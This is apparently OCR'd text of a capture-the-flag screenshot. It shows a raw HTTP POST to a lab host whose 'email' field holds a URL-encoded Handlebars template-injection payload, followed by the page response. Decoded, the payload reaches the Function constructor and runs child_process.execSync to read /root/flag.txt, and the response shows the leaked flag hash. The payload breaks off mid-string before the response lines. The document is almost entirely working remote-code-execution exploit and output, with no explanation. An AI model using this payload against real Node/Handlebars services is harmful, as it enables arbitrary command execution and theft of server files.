 POST / HTTP/1.1
Host: 10.129.210.70
Content-Length: 1661
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.129.210.70
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.129.210.70/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d
%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b
%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70
%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72
%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c
%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63
%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27
%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63
%28%27%63%61%74%20%2f%72%6f%6f%74%2f%66%6c%61%67%2e%74%78%74%27%29%3b%22
%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74
%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74
%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value="
Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 6b258d726d287462d60c103d0142a81c
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">
</script>
55 </body>
56
57 </html>